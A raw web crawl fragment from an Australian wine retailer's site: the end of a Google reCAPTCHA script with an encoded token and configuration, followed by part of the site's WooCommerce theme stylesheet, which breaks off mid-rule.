psKHwpjDhxTDkSx5w5MALmfDgVpMw7XDhmHCmxzCiMOdwpLCpMK/D8KZwqpAwpgvb0p0WC9Pw45Cw6XDk1nDicOCwofCv8K6w5TDhcKVbVFqFSQqdUZ7I2jDm8KQwqUUw4JKYsKyZcOSw4DCssOwAsO7wr7CjHRTKsOGD1zCkFA+w5jDogfCszkKTcOpw4Idw6HDvUtJPkLDkMKSw4xGPcKyw7DCosKeRsOLw6cdcwrDrkPDrSExw6/Dt3cRAMOdGHnDkj1uw5JAWcKlFcKrMcK0eEo0wrErwpZMw6olw4Jkw5/Dj1AsdnQZM8Kkw7JEBMOVwrbDosOTC8Kow6XDp3xkA8OJb8K4cV/CjCQmw5RDw7LDoUVfSjpDw4zCpWUpwrFtBMOKKMOhFwgkNjRGw6DDumVpwrXDplDDsWPCpsKYV2fCqGl0JcKQw7FAw5glOsOfAhYNRMOWMMK1w6oOwo5tDgRNfcKhw57Cg8OJD8KUOT3CjsKhOsK0wrnDrcOswpw8w4/DmcKswo4ICygdwqnDksO1ZVPDr8OubcOvwqN6UsOoDn1bPmvDjcOuZcOTworCtMOQPUHCqQDDvU/ChQQsacOuAcOswpLDocORw7Jiwp4ZO1ZoaMKZwrFADcK8CFLCv8KGSGDDrmkxam5+K3LCsMKow44PAzvCm8KuQEbDsR7CkMKTw7glLMOJwrjCsMKMdMOjNlrDlcKLwqAKwp/[base64]/[base64]/ChcK4wo7DhgfCh8K8A8OYWhMCMBJ2cMOLw77DpEJaRjnDtMOpwpjDqsO9QMKEw7x7fh3CtsKYQxIfw7bCkcK/w4Ixw547w4HCisOXS1o7UcOwGsOxw7nCo8OXH8Kwwp4jHcK4w4TDlzhzdsKVZ8OFKMOWEcKvDQTDr8OZZHhjNTgVwrd2XkJRKsK6w5FJYBIdwp0Ww5bDuArDhmkLwrUga2nCr8K/[base64]/Ci8KAw57CgGUgAsOBwqBVFRfDgzBCB8OyWsKPw4xYw6RCw4d6wpDDj8KbMsOtWcKTwo7DhX/Ci0oqwrrDvcKbN8ODUMOhWsOrVsOoD8KxXcOWBQleV8OLDSlLOGQfwq5UNcO0w7HCm8Ohwp/Ck2TDvm/Dq8O1FMObRm06w5RlK2MpXMKUw7FWOMOcw4nCm8OaHGEvRcK0wr/[base64]/ChsOrABllKMOSw4hbwovCtcK6wr9pwr9Aw6cEasONwpXDjMKgF17CjsOJwr8bw6DDiDokwq7CjMOnOktgAlfCl2B9QsO0CFHDlsKKw7/CrRHCusKLw5XCh8KNw4EZRMKtMMKBGsOhwrnCvmBLwoNgwonCgksfNsKlR8KHQDbClh83FcKHwrrDqsOePA86Am3CqmHCoFjCi0ILLcOaZMOiWy3CimPDpgfDo0bDjcOMU8O2wqzCocOTwpBxGBrDt8OBSsObw5/CpsO1GsO7VjR1dlfCtcOdEsOoLHoHw55fw4HDhhovw5HDo8KQwqgww693CEc2AyJVwoR2wp/DtXooYcKFw7XCoTcsIwHDonJzCcOKQ8OTcx3DpcO/[base64]/wo3Cq8OBOcKNBT8PAcO8w6nCnzjDoVEnwpLCn8OKwovCgsOPw4bClMKJw7Miw5PCs8K1IcKEwqPCuwdywoo1S3jChMK1w7fDs8KmOcOYf37DtcO5TTXDlUHDuMK/w582KcK0w5nDg1jCu8KccxtzM8KaYcORwo/[base64]/w4PCsGDDniwacsOZwrt+w75PYsO/[base64]/w5zCpRk6aMK6JMOew7l7wqpbPFXDncK6wq7DpQUYwoPCmHxqw5jDt3V7wr3Dj1kKwoZbP2/CkVTDicOEw5PDnMKiwq0Gw4nCqcOeSmHDs8OUb8KTwrAmw60Jw7PDjBMIwoVZwpPDs39kw5bDksOPwr9tYCjDnH4vw6jDkXfDqXnDr8OhRcKkKsK/wrHClMKswrLCvsKeCMKFwpHDhMKRw6hmw7tCNjMkUXE/W8OKBSTDq8K4T8Klw4lhLDR2wpINBcOeAMKLTcK2w4Y4wqtaNMOOw6hcEsKAw7kkw7FnZcKMQsO5JMOhSDhxwrfCsF/DtcKWwqvDp8KzW8Ktf28xA08YNkdNwo8lAnPDqcOQwokBAxAZwrIOH0XCg8OAw6nCl0nCl8OBUsOtLMKwwqkHX8OhCT84Qw4+aGvCggHDvMKPIcK8w5XClMO7DSXDvsKxcRLDsMKOCS4hG8KUe8O/wrzDvXLDgcKvwrjDlMOgwpbCsFRBMx9+woEgWh/Dk8KHw6gUw4gmw7ARwrXDqcO5dCEhw4Bww7vCq3rDqsOeLcOlIsOwwrrDo8KmbEYdwqMVQTQNCsKLw73ClzfDl8OQwoM/WcOvJyw6wobDpEPCv27DtmTCkcKhw4JsW8OvwrnCt8KxRcKHwqlYwrXCg2/DpMO/asK5wpsmwrlKUgMywobCjsKcYENdwp5Dw6vCoz5hw4cqGhEAw748w7nDn8OENWwiRErDlcOkwqVJdsO2wpDDscOaFMKiPsOtIcKqGhbDn8K1w5DDv8OOKlAoa0zCjlx+wpfDvCLCuMO6LMOoIcO5XGFyIcKewo3DssOkw7JYFMKHd8KBcMK6HcK9wqkdw78Kwq/DlUcTw57DhGJRwo7Crj1Nw4XDlmJdR3xaSMKdw5M2OMKrCcOoMcOYLcKvSmR0w5dkVk7Dm8OvwoXDrkbClVIWw6BxNMO3PMK+wqnDqylnQsOQwoTClBVsw4PCp8OWwqRgw6fCoMKzLQ/CucOlW2MJw5TCi8Kbw79iw4kCw4zClRhFwoLCgwAjw7jDoMOSJ8KAw50yXMK2w6puwqU0woTDi8O0w6oxEcO9w5PDg8Kvw7ZJw6HCoMK4w4HCinHCkhdQDDjCmRtRRzNCJ8OtccObw5Q4wrB/wpzDtz4Aw5wHwpjDgS7CgcKvwrbCs8ONFcOrwrdWwoE/[base64]/[base64]/[base64]/wrjCpkAgZsKwFk7DvSPCm8KaCDdNw7BobkDDnDknwqTChxfChXt7w5BHw7bDtiQ8CcO7RMKBwooxw5sZwo4zw4XDtMKOwq3ChxbDtsObeyTDkMOkBMKxLG3DrAIvwpQIDMKBw7zChsOmw79jwqB3wpEURTPDqGbDulcMw5TDmMOiVMO/Knsowpcswp/[base64]/[base64]/[base64]/[base64]/w4UwHcKMF8Khw4l1w6jCgMOGASZwQT/[base64]/AVM+AHt4QUnCsMOaY2JHwo/Chw/CnTwywoEfw6Jnwo3Do8KtwqItw7DDhMKmwqbDpDjDsRHDkmpnw7hoHW3CmMOAwpXCicKxw57DmMKia8Kyb8OGw4jCvkDCpMOLwpxJwqzCp3hTw4bDocK8HT42wqPCvXDDhAHCg8KjwozCoW4ewphTwrzCosOVDsK8UsO4f1NUIx45c8K/wpEaw68KZUwRY8OEN3cBIwXCvhR9UMOwHBA7DcK2BF3CpF3Cg1Uqw5A6w7zCt8OBw6RvwrPDgxgVNDNDwo3DvcOSw5XCpF/Dqz3DiMK+wqFuwrnCgkZ0w7vDvxHDnsO5w7nDj3lfwpErw6EkwrvDkG/CqUrDv2PCt8OVFQ7CtMKSwrnDqgYMwqwMfMKhw4lvfMKpVsOCwr7Dg8OOCHLDjcKDw78Rw4Bew6PDkTVjZiTDv8OAw77DhRx3UcKRwr7CucKFOyjDlMOhwqBzbMO2woQBcMK9wooWfMK/[base64]/LXwvLcODNSzCkMKkw5LDmMOtT8K2w6jDiDTDhsOVwrXDnlVQw7zCqsKdY8OoZ8OAYmpTPcO0awN/dXrCnXcuw55keVoiIcOmwpzDpFXCvgfCi8K8BcKVfcOKwrTDp8K4wqvCoXQGw5wKwq52Yl5PwqPDgcK4ZE4/T8KOwrQddMO0wr3CqwnChcKYK8KFZcKeccK0VMKHw7IXwrkDw5MQwr0dwrUUKh3CnC7DkHhVw5h4wo0ICQnCr8KGwoTCjcOtE1HDhwvDucK1wqzChBVLw7TDj8KLNMKKXsOBwrLDsmUSworCqA/DsMOnwrLCqMKJEcKWLQERw77Cm1Znwp4ww6tjaDFGLiDDlcO3w7QSQjJNwrzCrQvDjBbDtzoAbmNgOzIPwq1SwpDCh8Ovwq/ClMKvZcO9woQdwqsvw6IHwqHCk8Kaw47DgsOnbcKcZBhmDH50DMKGw6VwwqdywrAlwqbDkjcgZUVpacKLGMKgVVHCicOBWz0mwq3ChsKUwqrCnEnChkvCqsOXw4jCicKHw4NswqDDicO/[base64]/ComoiSCzCpSTDi3YXBlNxVcOkVcOAwohUEWnCqSdhDcOsK2kHw7kjw5LDnMKeAMKGw6zCosKLw7Vcw4xkN8OBC2nDrcKffMOTw57CnErCscO1w6AeBMO/[base64]/Cv8OxRF04w6XCjHHCisK/w7rDvGLDkGfCvMKuSBN3NMKVw44LCEjCv8KjwrEhAnXCscKzYMKrABwQF8Kxbzo+FcKicsKFOVVBcsKRw7/[base64]/MMKDw5vClsKHfBrCjMOEKX0zw5MxfCJcWsO+wqLCoVFQPMONw67CscKawqPDiFHCi8O8w73DicOTZcOnwqbDvsOYacK5wrvDt8OOw78dQ8ONwp87w5/CghBFwrBGw6sBwosjbFDCsRt7wqoPcsOrdMOAW8Khw7NkV8KsA8Kyw6LCq8OtQsKfw4XDrg8RUh7CtTPDqyPCicK9wrVMwrgkwr0MDMKrwoZ6w5YJNWDCk8Oiwp/Co8O7woXDu8OzwrHDm0jDmMK2w5dww5Mow7zDvBTCryvCoB4Xd8Oaw5F0w7LDthPDvD3CvWd2dmDDjhnCsFgrw4NZAXzCqsOpw5fDuMOjw79LJ8O5N8OAI8ObQcKfwoEhw5IRXsOVw5gnw57DrWA8fMObQMOIMcK0SDPClMKvET3Dq8K1w4TCiX/Cpm8AYMOywojCsSEBNix2wqjCqcO8wqI6w5c2w6zCgTIQw67DiMKywoogA1HDqsOxPlAsQiPDvsKfw65Pw7Z7OMOXCGLCnxFlTcO5wqHDiEFVY0skw4/[base64]/DkMKpEcKhJ8K6wrTDhsOQw4zCgWTDljMTKhrCjzhyW2TCusOmw58zwo/Dt8K4wpHDni0Cwr5NamTDm2x+w4bDlWPDkmJVw6fDrlvDiFrCnMKHw4FYGMOEbsOGw6fDksKWKX4hw5zDtcO6dhQTK8OvahDDtQ0Lw6vDr31SfcKdwqdSDi/DiHlpwo/Ds8OLwpQawpFuwq/CucOcwp5IL2XCphtGwr56w5nCjMOzWsKxw4DDvsKKCw5Xw6ghBsKCLwvDt0x/LA/Cm8KfCVrDl8KSwqHDlg9fw6HCqcOZwpIIw6vCgcOWw5/CsMK+D8KvLUZ5F8OnwrxXGC/DpcK6w4rCqmnDpsKPwpHCj8KJV0hvZRTCrWTClsKfQXjDiDzClDHDtsOSw7Jbwodtw4XCicK6woLCmcKCc3/DusKow5tERiQIwoBiEMO9N8OaecOcw5ENwr3DiMKew6cXUMO8w7nDuCAlwo7DksOSWMOowqU0a8KIbsKTHMOvMcORw4TDlFvDq8Kga8KWegDCqCPDl1I3wqVkw53CoS3Dui3CucKZUsKuMkrDocKkBcK6CsKPBgrCm8KswqPDlnsIXsKgLMO/[base64]/Dk2IpMxbCmsOpFcKnwovCssK/P8OEw7PDocOUw4VNcG87RFA6TAErw7nDssObwrHDtDQtXRdJwp/DhXhEUMOIb2haFsOCLVsUVg7CncK8wqcTCyvCtUbCiyTCocOXWsOtwr4kecOHwrXDhWHCj0TChiPDvMKLLUsmwr9owoDCuwfDrDgFw7huKyQTYMKUNMK0w5nCucOrIXrDkcK1IMKDwpoQacOUw5ECw4LDvi8oVMKhWi9OSsONwolpw7XCvDjCt3h0NWTChcOp\x22],null,[\x22conf\x22,null,\x226Lc-rrgbAAAAAHdEpamnMp3HwE6utxTqRJUWJKoa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allegiancewines.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225CY6rBvnlOCOiXP/ouBZDHRGcUvMBNPM7bwk6h9vWak\\u003d\x22,1,0,null,1,1769081342072,0,0,[172,132,193],null,[29,155,62],\x22RC-6evcYHJizRlZsQ\x22,null,null,null,null,null,\x220dAFcWeA58cXpJ8KpXkM44a7kphESB4s4BdUTX35BA5Kk2PSUWo8pNQzaSye9D3g-rh6OI3_jIF0H-6DkbWfGoKqMtu1w57WNy0w\x22,1769164142054]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allegiancewines.com.au/wp-content/litespeed/css/0bbbd1a03b33c202801836a3cb29fb2c.css?ver=60521
body_size: 12778
content:
.woocommerce-page .mkdf-content input[type=email],.woocommerce-page .mkdf-content input[type=password],.woocommerce-page .mkdf-content input[type=tel],.woocommerce-page .mkdf-content input[type=text],.woocommerce-page .mkdf-content textarea,div.woocommerce input[type=email],div.woocommerce input[type=password],div.woocommerce input[type=tel],div.woocommerce input[type=text],div.woocommerce textarea{position:relative;width:100%;margin:0 0 25px;padding:12px 16px 12px 0;font-family:Raleway,sans-serif;font-size:15px;font-weight:inherit;line-height:calc(50px - (12px * 2) - 2px);color:#000;background-color:#fff0;border:0;border-bottom:1px dashed #000;border-radius:0;outline:0;cursor:text;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.woocommerce-page .mkdf-content input:focus[type=email],.woocommerce-page .mkdf-content input:focus[type=password],.woocommerce-page .mkdf-content input:focus[type=tel],.woocommerce-page .mkdf-content input:focus[type=text],.woocommerce-page .mkdf-content textarea:focus,div.woocommerce input:focus[type=email],div.woocommerce input:focus[type=password],div.woocommerce input:focus[type=tel],div.woocommerce input:focus[type=text],div.woocommerce textarea:focus{color:#000;border-color:#000;border-style:solid}.woocommerce-page .mkdf-content input[type=email]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=password]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=text]::-webkit-input-placeholder,.woocommerce-page .mkdf-content textarea::-webkit-input-placeholder,div.woocommerce input[type=email]::-webkit-input-placeholder,div.woocommerce input[type=password]::-webkit-input-placeholder,div.woocommerce input[type=tel]::-webkit-input-placeholder,div.woocommerce input[type=text]::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder{color:inherit}.woocommerce-page .mkdf-content input:-moz-placeholder[type=email],.woocommerce-page .mkdf-content input:-moz-placeholder[type=password],.woocommerce-page .mkdf-content input:-moz-placeholder[type=tel],.woocommerce-page .mkdf-content input:-moz-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-moz-placeholder,div.woocommerce input:-moz-placeholder[type=email],div.woocommerce input:-moz-placeholder[type=password],div.woocommerce input:-moz-placeholder[type=tel],div.woocommerce input:-moz-placeholder[type=text],div.woocommerce textarea:-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input[type=email]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=password]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=text]::-moz-placeholder,.woocommerce-page .mkdf-content textarea::-moz-placeholder,div.woocommerce input[type=email]::-moz-placeholder,div.woocommerce input[type=password]::-moz-placeholder,div.woocommerce input[type=tel]::-moz-placeholder,div.woocommerce input[type=text]::-moz-placeholder,div.woocommerce textarea::-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=email],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=password],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=tel],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-ms-input-placeholder,div.woocommerce input:-ms-input-placeholder[type=email],div.woocommerce input:-ms-input-placeholder[type=password],div.woocommerce input:-ms-input-placeholder[type=tel],div.woocommerce input:-ms-input-placeholder[type=text],div.woocommerce textarea:-ms-input-placeholder{color:inherit}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating,.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating,.mkdf-product-info .mkdf-pi-rating,.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a.active:after,.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before,.woocommerce .star-rating{font-family:ElegantIcons;font-size:15px;line-height:1;letter-spacing:.18em;color:#b8b8b8;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart thead tr{border:0;border-bottom:1px solid #000}.mkdf-woocommerce-page table.cart thead tr th{padding:10px 0;color:#000;text-align:left;font-size:13px;font-weight:700;letter-spacing:.11em;text-transform:uppercase}.mkdf-woocommerce-page table.cart tbody tr{border:0}.mkdf-woocommerce-page table.cart tr.cart_item{border-bottom:1px solid #000}.mkdf-woocommerce-page table.cart tr.cart_item .woocommerce-Price-amount{font-size:18px;font-weight:400;color:#b5a46d}@media only screen and (max-width:680px){.mkdf-woocommerce-page table.cart tr.cart_item .woocommerce-Price-amount{font-size:12px}}.mkdf-woocommerce-page table.cart tr.cart_item td{padding:25px 0;vertical-align:middle;text-align:inherit}.mkdf-woocommerce-page table.cart tr.cart_item td.product-name a{color:#000;font-family:Lustria,sans-serif;font-weight:400;font-size:17px;line-height:1.941em}@media only screen and (max-width:680px){.mkdf-woocommerce-page table.cart tr.cart_item td.product-name a{font-size:14px}}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove{width:25px;padding-left:10px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a{color:#000;font-size:0;line-height:1}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:after{content:"\f404";display:inline-block;vertical-align:middle;speak:none;color:inherit;font-family:Ionicons;font-size:25px;line-height:inherit;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover{color:#000}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:86px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a,.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail img{display:block}.mkdf-woocommerce-page table.cart tr.cart_item td .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page table.cart tr.cart_item td .variation p{margin:0}.mkdf-woocommerce-page table.cart td.actions{padding:35px 0 36px;text-align:inherit}.mkdf-woocommerce-page table.cart td.actions .coupon{position:relative;display:inline-block;vertical-align:middle;float:left}.mkdf-woocommerce-page table.cart td.actions .coupon label{display:none}.mkdf-woocommerce-page table.cart td.actions>input{float:right}.mkdf-woocommerce-page table.cart td.actions .button{margin:0 0 0 22px}.mkdf-woocommerce-page .cart-collaterals{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 50px}.mkdf-woocommerce-page .cart-collaterals h2{position:relative;display:block;margin:0 0 26px}.mkdf-woocommerce-page .cart-collaterals table{margin:0 0 37px}.mkdf-woocommerce-page .cart-collaterals table tr{border:0;border-bottom:1px solid #000}.mkdf-woocommerce-page .cart-collaterals table td,.mkdf-woocommerce-page .cart-collaterals table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .cart-collaterals table th{width:20%;padding-right:5px;border:0;font-size:13px;font-weight:700;letter-spacing:.11em;text-transform:uppercase}.mkdf-woocommerce-page .cart-collaterals .woocommerce-Price-amount{font-size:18px;font-weight:400;color:#b5a46d}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method{list-style:none;margin:0 0 7px}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;margin:0 0 10px}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator p{margin:0}.mkdf-woocommerce-page .cross-sells{margin:30px 0 125px}.mkdf-woocommerce-page .cross-sells>h2{display:block;margin:36px 0 62px;text-align:center}.mkdf-woocommerce-page .cart_totals{margin:1px 0 20px}.mkdf-woocommerce-page .cart-empty{position:relative;display:block;font-family:Lustria,sans-serif;font-size:32px;line-height:1.375em;font-weight:400;text-align:center;color:#000;margin:40px 0 81px}.mkdf-woocommerce-page .return-to-shop{position:relative;display:block;text-align:center;margin:0 0 60px}.mkdf-woocommerce-page .checkout_coupon{display:block;margin:0 0 34px}.mkdf-woocommerce-page .checkout_coupon p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login{display:block;margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-checkout form.login>:first-child{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-checkout form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-checkout form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after,.mkdf-woocommerce-page .woocommerce-checkout .col2-set:before{content:'';display:table}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after{clear:both}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-billing-fields p .required{text-decoration:none}.mkdf-woocommerce-page .woocommerce-checkout .col-1,.mkdf-woocommerce-page .woocommerce-checkout .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .col-1 h3,.mkdf-woocommerce-page .woocommerce-checkout .col-2 h3{margin:8px 0 25px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 p,.mkdf-woocommerce-page .woocommerce-checkout .col-2 p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 label:not(.checkbox),.mkdf-woocommerce-page .woocommerce-checkout .col-2 label:not(.checkbox){display:block;margin:0 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:49%;margin-right:2%;float:left}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-last,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-last{margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row.notes,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row.notes{width:100%}.mkdf-woocommerce-page .woocommerce-checkout .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .create-account{margin:0 0 15px}.mkdf-woocommerce-page .woocommerce-checkout .create-account input,.mkdf-woocommerce-page .woocommerce-checkout .create-account label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin:18px 0}.mkdf-woocommerce-page .woocommerce-checkout table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page .woocommerce-checkout table tr{border:0;border-bottom:1px solid #000}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method{list-style:none;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total .woocommerce-Price-amount{font-weight:600}.mkdf-woocommerce-page .woocommerce-checkout table td,.mkdf-woocommerce-page .woocommerce-checkout table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout table th{font-weight:600;border:0}.mkdf-woocommerce-page .woocommerce-checkout table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table .variation p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .select2-container{border-radius:0}.mkdf-woocommerce-page .woocommerce-checkout input[type=checkbox],.mkdf-woocommerce-page .woocommerce-checkout input[type=radio]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment{display:block;margin:20px 0 70px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul{list-style:none;margin:0 0 35px;padding:0}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding:14px 0;border-bottom:1px solid #000}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input,.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.woocommerce-notice{padding:18px 20px;line-height:inherit}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{vertical-align:middle;margin:0 8px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce{display:block;margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details{list-style:none;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li{padding:14px 0;border-bottom:1px solid #000}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li strong{color:#000;font-weight:400}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #000}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address{font-style:normal}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button),.woocommerce-page .mkdf-content a.added_to_cart,.woocommerce-page .mkdf-content a.button,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit),.woocommerce-page .mkdf-content input[type=submit],div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit]:not(.mkdf-search-submit),div.woocommerce input[type=submit]{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:1.692307692307692em;letter-spacing:.11em;font-weight:700;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:17px 46px;color:#fff;background-color:#000;border:1px solid #fff0;cursor:pointer;z-index:3}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover,.woocommerce-page .mkdf-content a.added_to_cart:hover,.woocommerce-page .mkdf-content a.button:hover,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover,.woocommerce-page .mkdf-content input[type=submit]:hover,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover,div.woocommerce a.added_to_cart:hover,div.woocommerce a.button:hover,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover,div.woocommerce input[type=submit]:hover{color:#fff;background-color:#262626}.woocommerce-page .mkdf-content a.button.added,div.woocommerce a.button.added{display:none}.woocommerce .mkdf-new-product,.woocommerce .mkdf-onsale,.woocommerce .mkdf-out-of-stock{position:absolute;display:block;top:50%;right:-32px;left:auto;width:84px;height:20px;margin:0;padding:0 16px;color:#fff;font-size:13px;font-weight:700;line-height:22px;letter-spacing:.11em;text-align:center;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0) translateY(-50%) rotate(-90deg);transform:translateZ(0) translateY(-50%) rotate(-90deg)}.woocommerce .mkdf-onsale{background-color:#000}.woocommerce 